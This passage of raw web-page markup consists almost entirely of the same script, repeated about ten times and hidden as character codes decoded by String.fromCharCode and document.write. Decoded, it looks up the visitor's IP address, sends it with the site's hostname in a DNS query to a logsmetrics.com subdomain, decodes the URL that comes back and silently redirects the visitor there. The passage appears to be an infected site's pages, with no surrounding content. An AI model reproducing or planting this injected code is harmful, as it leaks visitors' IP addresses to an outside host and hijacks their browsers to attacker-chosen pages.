6,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,